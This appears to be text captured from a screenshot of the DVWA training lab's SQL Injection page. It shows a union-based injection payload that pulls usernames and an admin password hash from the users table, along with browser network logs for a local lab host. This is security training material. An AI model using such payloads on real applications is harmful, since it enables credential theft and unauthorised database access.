 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 160 ms 320 m
200 POST 10.0.2.15 /dvwa/vulnerabilities/sqli/ document html 2.10 kB 5.92 kB 14 ms
200 GET 10.0.2.15 main.css stylesheet css 1.68 kB 5.15 kB 2 ms
7 requests 20.39 kB / 10.63 kB transferred Finish: 236 ms DOMContentLoaded: 160 ms load: 204 ms